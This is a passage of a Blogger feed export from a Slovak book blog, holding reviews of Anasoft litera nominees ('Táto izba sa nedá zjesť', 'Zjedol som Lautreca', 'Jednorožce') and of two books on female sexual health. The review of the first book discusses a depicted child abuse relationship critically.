src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf\/w400-h233\/Nicol.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EV mojej knižnej bubline je z finálnej desiatky Anasoft litera najviac čítaná práve Táto izba sa nedá zjesť, dokonca u viacerých je to favorit. O mojej favoritke ste mohli čítať približne 2 mesiace dozadu. Táto ani nie dvesto stranová kontroverzná kniha popisuje netradičný vzťah medzi veľmi mladým dievčaťom a starším mužom.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENie je to vôbec jednoduché čítanie. Niekedy aj 100 stranová kniha s vami dokáže oveľa viac zamávať ako taká 500 stranová tehla. V tomto prípade to platí dvojnásobne. Necelých 160 strán prináša naozaj veľmi špecifický pohľad na určité udalosti. Veľmi silné myšlienky, ktoré vám budú rezonovať v hlave možno aj niekoľko dní. V prvom rade sú to zápisky, ktoré autorka zdieľa so svetom, a niekedy nie sú naozaj vôbec príjemné. Skrátka k tejto knihe ten nepríjemný pocit v žalúdku patrí. Ale aj napriek tomu ju nebudete vedieť spustiť z rúk.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDvanásťročná Tereza a starší učiteľ výtvarnej výchovy Ivan majú medzi sebou netradičný ľúbostný vzťah. Ich vzťah zo začiatku vyzerá byť vzájomný, ale pritom má vždy jeden o niečo viac moci. Vekom na jednej strane moc ubúda, kým na druhej pribúda. Je zaujímavé sledovať ako Tereza sa mení na ženu, ale pritom si úplne neuvedomuje svoju moc nad Ivanom, pričom Ivan si uvedomuje svoju moc už od samého začiatku. Skôr je zaujímavé sledovať, ako Ivan stráca nad Terezou určitú kontrolu, ale ona sama sa od neho nedokáže úplne odpútať.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESú to zápisky, ale aj napriek tomu sexuálne a emocionálne zneužívanie je opísané pomocou detskej naivity, čo vyvoláva ešte väčší pocit hnevu a znechutenia. Je to ako začarovaný kruh, ktorý sa točí okolo veľmi intímnej zóny. Okrem toho tento vzťah sa stáva verejným tajomstvom, a to medzi veľmi blízkym okruhom ľudí, ktorí by mali hrdinku v prvom rade chrániť. A to je ďalšia vec, ktorá vás ako čitateľa môže hnevať.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETáto izba sa nedá zjesť je autobiografická spoveď, ktorá zachytáva určité situácie v živote. Poetický jazyk, surovosť niektorých myšlienok vytvára veľmi zaujímavé podanie príbehu, ktorý vo vás vyvolá beznádej a znechutenie, kam dokáže (ne)platonický vzťah zájsť. Okrem toho nemá to konca, ako som už spomínala, je to začarovaný kruh, ktorý sa stále opakuje. Tereza už je síce dospelá žena, ale pri Ivanovi je len zas to malé dievčatko, ktoré túži po uznaní, láske a dôvernostiach. Ako čitatelia sa nedočítame o uzdravení, konfrontácii ani s vysporiadaním s určitými skutočnosťami. O to je tá kniha viac skľučujúcejšia. A hoci koniec je o niečo slabší, tak predsa je to veľmi vydarený debut.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/dogmatixx.blogspot.com\/feeds\/3010644018313336974\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/06\/vztah-ktory-prekracuje-vsetky-medze.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/3010644018313336974"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/3010644018313336974"},{"rel":"alternate","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/06\/vztah-ktory-prekracuje-vsetky-medze.html","title":"Vzťah, ktorý prekračuje všetky medze "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpS1WYM8k1EYtJ7qC2YegFUgfetDQCRZX77f61acqw5n2H1_rWsC45Xw6CiXhrK40cW5LS62aB8A47bkyc6xXB-mo4iZkYgMEdpImVCKssMvYGuzZBOb6NNqtNh_FFS158qdbrptbV1d9QYqGBlgWsa496OE64s6-hdMFpoKdP20pDLhVzyYn2q7uf\/s72-w400-h233-c\/Nicol.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-7158768433287568151"},"published":{"$t":"2022-04-15T14:42:00.000+02:00"},"updated":{"$t":"2022-04-15T14:42:07.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Neestetický svet s estetickým zobrazením "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"289\" data-original-width=\"498\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLxw7yopdOsCXAh_cJHDMDh9vqepBmsJxS9kcEkvuaU5iAr-j9RFrzcdVjXbzUD-lNx068drmjLzo2luBBVLMsHHXiWoTCaeNwjFe4BxnrW_NuhoyHWPlQHuDPbkjZJ0pT1IZqYs9AscUVHu2wLr5w51c_BmzjVvCrw6sgo2xDNPO9_JNqDbEMzNY\/w370-h215\/Vanda.jpg\" width=\"370\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EVanda Rozenbergová je pre mnohých čitateľov zárukou kvality. Aj keď sa už viac viackrát objavila v Anasoft litera, pre mňa bolo toto meno neznáme. Ak trochu pogooglíte, zistíte, že autorka je nielen spisovateľka, ale aj umelkyňa. Svoje obálky si vytvára sama a tentoraz v knihe nájdete aj ilustrácie. Od vizuálu až po obsah je kniha naozaj iná, ba možno ju nazvať aj divnou v tom dobrom smere.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHlavný hrdina Emil, alebo skôr Bubi, žije po rozvode rodičov s mamou Lasičkou. Svoj život sa snaží prerozprávať v chronologickom poradí, čím nám autorka odkrýva určitú intimitu, ktorá postupne vzniká medzi matkou a synom. Zo začiatku sa môže zdať, že ide o vzťah medzi matkou a synom, ktorý postupne naberá incestný rozmer. Deti si svojich rodičov zvyčajne idealizujú a toto je prípad aj Emila. Nie je nik dokonalejší ako jeho Lasička. Je presvedčený, že je to on a Lasička verzus celý svet. Tak trochu ich vzťah pripomína oidipovský komplex. A do tohto sa zapája ďalší motív, ktorý je zarážajúci a balansuje na hrane etiky a morálky.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHrdina žije v dvoch svetoch, v tom prvom je introvertný chlapec, ktorý nikam nezapadá, nemá priateľov a prežíva vďaka kultúre. Kultúra je presne ten faktor, prečo sa nedokáže zaradiť do spoločnosti. Emil je už od malička vychovávaný a vedený umeleckým smerom. Matka v ňom podporuje všeobecný prehľad o umení, čo spôsobuje, že vybočuje spomedzi ostatných, a práve odtiaľ pramení aj jeho pocit nadradenosti. Už od malého veku môžeme vidieť, že sa považuje o niečo viac rozhľadeného a aj bystrejšieho - s lepším hudobným, literárnym skrátka umeleckým vkusom.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKým ten prvý svet je umelecký a plný veľkých mien, o ten druhý svet sa delí s Lasičkou a René. Je to ich mikrosvet, bublina, ktorá sa postupne začína rozpadať, pretože Emil začína mať výčitky svedomia, vďaka ktorým sa objavujú prvé trhliny a výmeny názorov. Je naozaj to čo robia správne? Nerobia len väčšiu škodu? Tieto pasáže sú oddelené kurzívou a zároveň sú to určité skoky v čase a v priestore. Ale zároveň to dopĺňa rozprávanie hrdinu a drží sa určitej časovej postupnosti Emilovho života.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERozenbergová sa dotýka toľkých tém, že je až fascinujúce koľko toho sa dokáže zmestiť do 110 stranovej knihy. Pomaly až chorobné puto, ktorým je hrdina pripútaný k Lasičke je len vrchol ľadovca, pretože kniha prináša omnoho viac zaujímavých tém. V popredí je chudoba, sociálna problematika, životné prostredie, dysfunkčná rodina, ale aj otázka rovnosti. A nesmieme zabudnúť na kriminálnu činnosť, do ktorej matka zatiahla svojho syna. Čo je veľmi veľké prekvapenie, pretože zo začiatku to vyzerá na úplne iný príbeh. Z dôvodu, že nechcem zachádzať do detailov pre spoilery, ktoré by vám mohli pokaziť zážitok z čítania, tak len spomeniem, že v knihe sa nachádzajú dva veľké obraty - jeden z nich priamo ovplyvňuje dej, druhý zas priamo zasahuje do interpretácie konca.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERozenbergová podáva subjektívny pohľad na svet a opisuje tú najhoršiu možnú biedu, ktorú človek môže spoznať. Tento realistický pohľad je v kontraste práve s predstavivosťou Emila, ktorú môžeme spozorovať pri opisovaní rôznych vecí, situácií alebo ľudí. Toto estetické zobrazenie skutočnosti vychádza z jeho výchovy. Zároveň aj vďaka nej je v texte veľmi veľa intertextuálnych odkazov na rôzne diela alebo osobnosti - a to z veľmi širokého okruhu. Je to psychologicky ladená próza, ktorá v sebe skrýva mnoho odkazov, ktoré čitateľ možno na prvýkrát ani neobjaví. Medzi riadkami Emilove rozprávanie pokračuje, nielen o jeho živote, ale aj o medziľudských vzťahoch. Svojím spôsobom je to nielen autobiografia postavy, ale aj spoveď mladého muža.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EZjedol som Lautreca je právom vo finálnej desiatke tohtoročnej Anasoft litera. Kontroverzné témy a obrazy, ktoré autorka použila v mojich očiach už nič netromfne. A tajne dúfam, že sa prebojuje do finále, pretože som zatiaľ z nominovaných kníh nič lepšie nečítala. (Bodaj by aj vyhrala...)\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/dogmatixx.blogspot.com\/feeds\/7158768433287568151\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/04\/neesteticky-svet-s-estetickym-zobrazenim.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/7158768433287568151"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/7158768433287568151"},{"rel":"alternate","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/04\/neesteticky-svet-s-estetickym-zobrazenim.html","title":"Neestetický svet s estetickým zobrazením "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsLxw7yopdOsCXAh_cJHDMDh9vqepBmsJxS9kcEkvuaU5iAr-j9RFrzcdVjXbzUD-lNx068drmjLzo2luBBVLMsHHXiWoTCaeNwjFe4BxnrW_NuhoyHWPlQHuDPbkjZJ0pT1IZqYs9AscUVHu2wLr5w51c_BmzjVvCrw6sgo2xDNPO9_JNqDbEMzNY\/s72-w370-h215-c\/Vanda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-5785543953802751633"},"published":{"$t":"2022-03-20T10:22:00.000+01:00"},"updated":{"$t":"2022-03-20T10:22:18.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"O medziľudských vzťahoch a o ľuďoch"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"383\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgJ3JPe-zU1AJ7Ss-1YHM9oO3lUp1F2AuISl9JGrd8frhhdIXbIAolz6Z8rIgD49t4yeFTeqTY84ni1j1JiMf56Deg-ZsdG4gz_2nIgDkdHoz3t4emCeedgG1Ag9L39bnZVpkYXNYW2uauigtDCA3motnkt8O0iM0aN31bQevHFZ660Awu-OLkq7ob=w371-h189\" width=\"371\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMáme to tu zas! Moja zvedavosť, čo dokážu vyprodukovať slovenskí autori, je zjavne nezastaviteľná. Drvivú väčšinu času som sklamaná, ani sa tým netajím, aj preto som pri slovenskej tvorbe veľmi obozretná. Barboru Hrínovú som zatiaľ neregistrovala, viem, že vyhrala Anasoft 2021 a to je asi všetko. Našťastie, moje prognózy na výhercu sa nesplnili, inak by som bola sklamaná. Jednorožce mi možno nevyrazili dych, ani si o nich nemyslím, že je to tá najlepšia slovenská kniha, aká sa mi dostala do rúk, ale v mojich očiach je to príjemný priemer. Autorka pracuje s aktuálnymi témami, ktoré sa týkajú identity, sexuality, individuality a celkovo zahŕňa medziľudské vzťahy.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EOsem krátkych poviedok, ktoré veľmi autenticky spracovávajú témy homosexuality alebo asexuality, či prináša pohľad \"divných\" ľudí, ktorí sa nedokážu začleniť nejakým spôsobom do spoločnosti. Ak sa im to aj podarí, nevedia presne, ako reagovať a byť súčasťou nejakej skupiny\/dua. Je to o živote a vzťahoch medzi ľuďmi, ktorí sa snažia zapadnúť a pochopiť, ako všetko okolo nich funguje. V poviedke Sladká, ktorá je pre mňa zo všetkých najpamätnejšia, sme súčasťou života hrdinky, ktorá si na skúšku domov prinesie šteniatko. Toto šteniatko jej otvorí dvere do nového sveta psíčkárov, ktorí ju prijmú medzi seba. Ale len do určitého momentu. Názov a vyvrcholenie poviedky sú skvelým kontrastom, ktorý vo vás zanechá trpké pocity, pretože nie všade je možné vybudovať dostatočne hlboký vzťah. Priznávam, že poviedka Sladká je aj určitou výnimkou a vyniká medzi ostatnými poviedkami, keďže autorka poukazuje nielen na medziľudské vzťahy, ale aj na vzťah domáceho miláčika a majiteľa.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EV poviedkach okrem vzťahov sú výrazné aj psychické a fyzické problémy postáv, spájanie kultúr alebo i kontrast prostredia. Slovenská atmosféra aj nátura určitých postáv je dostatočne výrazná, ale nie je to niečo, čo vyslovene prekáža. V poviedkach sa nenachádza vyslovene nič veľkolepé z čoho by ste mohli ostať zaskočení. Sú obyčajné, o problémoch, o ľuďoch,... Nie je to žiadna glorifikácia LGBTQ+ komunity alebo obraňovanie niekoho práv. Je to jednoduchý život ľudí, ktorí sa vnímajú ako outsideri. Ich orientácia, ale neurčuje ich postavenie v spoločnosti, ani nehľadajú samých seba v tom pravom slova zmysle. V prvom rade, ako som už spomínala, ide o vzťahy a nie o to koho postavy priťahujú.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EV dnešnej dobe to bolo pre mňa veľmi osviežujúce, keďže autori radi vykresľujú LGBTQ+ komunitu ako niečo, čo treba silou mocou ochraňovať a reprezentovať. Áno, ale aj nie. Reprezentácia si nájde svoju cestu, ak tomu necháte voľný priebeh a budete to považovať za \"normálne\". Jednorožce mi presne to \"normálne\" dali. Či hetero, homosexuál, bisexuál, asexuál atď., v knihe to bolo jedno, pretože autorka to vykreslila presne tak ako by to človek mal vnímať. Sme rôznorodí a to je na tom krásne.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EČi si kniha zaslúži byť výhercom Anasoft Litera, tak to vám neviem povedať. Keďže som prečítala asi len tri nominované (minuloročné) knihy. Ale ide o veľmi dobrý počin, ku ktorému nemám ani čo vytknúť. Baviť ma bavila, ako to už býva, niektoré poviedky viac a iné menej. Prostredie, rôznorodé postavy, aj štýl písania - mala som problém len pri prvej poviedke, v ktorej sa často bez označenia menil rozprávač. Ak hľadáte niečo od slovenskej autorky, ktorá dokáže ponúknuť určité kvality a nie je to len \"mlátenie slamy\", viete, ktorú knihu skúsiť.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/dogmatixx.blogspot.com\/feeds\/5785543953802751633\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/03\/o-medziludskych-vztahoch-o-ludoch.html#comment-form","title":"1 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/5785543953802751633"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/5785543953802751633"},{"rel":"alternate","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/03\/o-medziludskych-vztahoch-o-ludoch.html","title":"O medziľudských vzťahoch a o ľuďoch"}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgJ3JPe-zU1AJ7Ss-1YHM9oO3lUp1F2AuISl9JGrd8frhhdIXbIAolz6Z8rIgD49t4yeFTeqTY84ni1j1JiMf56Deg-ZsdG4gz_2nIgDkdHoz3t4emCeedgG1Ag9L39bnZVpkYXNYW2uauigtDCA3motnkt8O0iM0aN31bQevHFZ660Awu-OLkq7ob=s72-w371-h189-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-2801340259851996784"},"published":{"$t":"2022-03-12T09:43:00.003+01:00"},"updated":{"$t":"2022-03-12T09:43:59.888+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Všetko podstatné o ženskom tele "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"383\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTS3ZY_fotcL8oRrPwNRGQrf4T33AfnBSXKV5SMCSL2f-CWkTu4Ff59Z5EUzdi3xRtww_jqU_hvAWR1oZSVylYjw01SPzVJsbxRK5IeReTzYVT2HioEbtXGcaFHpME_SdDXt1tP468BaVAYOWNih-ulO6a7KHgZtD54zNNXAyEz1dsyGg-zTN0BdUx=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003ESexualita a všetky veci, ktoré sa s ňou spájajú sú v našej spoločnosti stále menšie tabu. Aj preto ma teší, keď vidím ako knihy o sexualite postupne pribúdajú. I keď veľmi pomalým tempom. Už keď som písala názor na Tri ženy (Tatran, 2020), tak som tam spomenula, že jednou z mojich obľúbených tém na diskusiu je práve sexualita. Rada sa vzdelávam, presnejšie rada čítam knihy, ktoré sa zaoberajú touto témou. A kým náš trh len pomaly objavuje knihy a dúfam, že hľadá vhodné tituly na preloženie, tak ja som sa pustila do vlastného bádania. A hľa, podarilo sa mi prečítať knihy, ktoré dokážu v tomto smere nenásilne vzdelávať a poukazujú na správne fungovanie (nielen) ženského tela. Na zahraničnom trhu sa nachádza naozaj veľa dobrých publikácií, ktoré prinášajú relevantné informácie o sexe, tele a zdravom sexuálnom živote. Ak vám táto téma robí problém, ste možno trochu prudérni, hanbíte sa niekoho opýtať na určité veci, presne tento typ kníh vám zodpovie takmer všetky vaše otázky. \u003Cbr \/\u003E\u003Cbr \/\u003ENášmu malému knižnému trhu nemôžem krivdiť, pretože nejaké tituly o sexualite sa predsa objavujú, napríklad už spomínané Tri ženy. V roku 2019 vyšla v slovenskom preklade vo vydavateľstve Slovart kniha Bez hanby o ohanbí od autoriek Nina Brochmann a Ellen Stokken Dahl. Na 352 stranách vysvetľujú a vyvracajú mýty o ženskom tele. Desaťročia sa posúvali mylné informácie, ktoré sa už stihli v spoločnosti natoľko udomácniť, že všetko ostatné sa považuje za mýtus. Ale tá jedna lož je považovaná za pravdu. Môžeme s istotou tvrdiť, že drvivá väčšina informácií, ktoré sme považovali za pravdivé vychádzajú z názorov, o ktorých si ľudia mysleli, že sú aktuálne - aj to tak pred sto rokmi. V 21. storočí je veľmi smutné, že vieme o ženskom tele tak málo.\u0026nbsp; Ako dlho bude trvať, kým sa zboria mýty, s ktorým sa ženské telo spája a vytvorí sa nový spoločenský úzus?\u003Cbr \/\u003E\u003Cbr \/\u003EBez hanby o ohanbí sa snaží tieto mýty vyvracať za pomoci faktov a vedeckých výskumov. Ružová kniha, ktorá ale nemá určovať rod čitateľa, stručne a jasne poukazuje na najväčšie omyly, ktoré sa týkajú ženského tela. Tento sprievodca bude pre mnohé mladé dievčatá malou bibliou, ktorá im poskytne veľmi dobrý základ na rozširovanie ďalších vedomostí. Pre nás staršie je to pripomenutie všetkých našich po prvých, ktoré sme mali a ktoré nás ešte len čakajú. \u003Cbr \/\u003E\u003Cbr \/\u003EDruhou knihou je Vagina: Re-education od Lynn Enright, ktorá vyšla v roku 2019 vo vydavateľstve Allen \u0026amp; Unwin. (Zatiaľ bez slovenského prekladu.) V mnohých smeroch je Re-education veľmi podobná Bez hanby o ohanbí. Avšak nevychádza úplne z rovnakých štúdií, mnohé z nich mali inú vzorku, hoci výsledky boli podobné. Re-education má ale jednu veľkú výhodu oproti Ohanbiu. A tou je obrázková príloha. Prvá hlavne opisuje, sem-tam sa objaví nejaký náčrt, avšak Re-education obsahuje náčrty, ktoré sprevádzajú text a pomáhajú vizualizovať komplikované časti textu. Čo mi utkvelo v pamäti, sú náčrty panenskej blany, ktorým bola venovaná celá jedna strana, na ktorej boli zaznamená všetky možné typy. Človek sa stále učí a spoznáva... Ilustrácie nie sú vulgárne, vychádzajú z anatómie ženského tela, takže zbytočnej sexualizácie sa nemusíte obávať. \u003Cbr \/\u003E\u003Cbr \/\u003EObe knihy sa krásne dopĺňajú a prinášajú nové informácie, ktoré sú podložené štúdiami a výskumami. Pridaná hodnota kníh je aj vlastná skúsenosť autoriek - v tomto smere je to práve Re-education, ktorá prináša o niečo podrobnejšie veci zo života. Sú to podobné knihy, ale zároveň sú diametrálne odlišné. Jazykovo sú veľmi jednoduché, pár častí je možno o niečo komplikovanejších, ale čitateľ sa v tom nestratí. Obe sú prehľadné, rozdelené do logických častí. A čo považujem za veľmi dôležité, pri oboch sú uvedené zdroje, takže si informácie môžete overiť. \u003Cbr \/\u003E\u003Cbr \/\u003EAk vás zaujíma sexualita, viete, že na slovenskom trhu nájdete Bez hanby o ohanbí. Ak viete po anglicky, máte oveľa viac možností. Okrem Re-education, ktorá je podobná Ohanbiu, môžete siahnuť na kopec nových i starších titulov, ktoré sú určené nielen pre mladú generáciu, ktorá sa o sexualite učí. Čo mi pripomína, že na českom trhu nájdete o niečo viac takýchto kníh. Aj v komiksovej podobe. Obe knihy sú určené mladšiemu publiku i skúsenejším ženám, ktoré už čo to majú odžité a vyskúšané. Pri čítaní je potrebné mať na pamäti, že s mnohými informáciami ste sa už mohli stretnúť. Ale vždy sa dá v oboch knihách nájsť niečo nové.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/dogmatixx.blogspot.com\/feeds\/2801340259851996784\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/03\/vsetko-podstatne-o-zenskom-tele.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/2801340259851996784"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4723518835102446306\/posts\/default\/2801340259851996784"},{"rel":"alternate","type":"text/html","href":"http:\/\/dogmatixx.blogspot.com\/2022\/03\/vsetko-podstatne-o-zenskom-tele.html","title":"Všetko podstatné o ženskom tele "}],"author":[{"name":{"$t":"Nataša"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01735786439089815418"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWf--tKRh-oImjOGNrYCwNdPxR_MkZUWizkJvwGL5mHc-BXJribjrcRYSwXN43zXJ_6qpI9dG27HfXMIFfg2u5VcnsMByignzDjA8ljK2QvLdRijWkI0eVwBiG6tq0Bw\/s113\/Screenshot_20190309_181444.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTS3ZY_fotcL8oRrPwNRGQrf4T33AfnBSXKV5SMCSL2f-CWkTu4Ff59Z5EUzdi3xRtww_jqU_hvAWR1oZSVylYjw01SPzVJsbxRK5IeReTzYVT2HioEbtXGcaFHpME_SdDXt1tP468BaVAYOWNih-ulO6a7KHgZtD54zNNXAyEz1dsyGg-zTN0BdUx=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4723518835102446306.post-1193561336983534000"},"published":{"$t":"2022-01-30T10:07:00.000+01:00"},"updated":{"$t":"2022-01-30T10:07:32.983+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenzie"}],"title":{"type":"text","$t":"Mýty v novom šate "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 